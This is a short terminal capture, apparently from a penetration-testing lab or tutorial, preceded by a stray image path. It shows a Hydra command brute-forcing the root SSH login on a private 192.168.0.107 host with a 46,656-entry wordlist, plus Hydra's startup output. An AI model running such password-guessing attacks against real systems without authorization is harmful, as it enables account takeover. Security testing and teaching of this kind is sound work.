 root@kali:~# hydra -l root -P 6char.txt -v -t 10 ssh://192.168.0.107
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for il
purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-14 01:26:00
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session
to prevent overwriting, ./hydra.restore
[DATA] max 10 tasks per 1 server, overall 10 tasks, 46656 login tries (l:1/p:46656), ~4666 tries per task
[DATA] attacking ssh://192.168.0.107:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done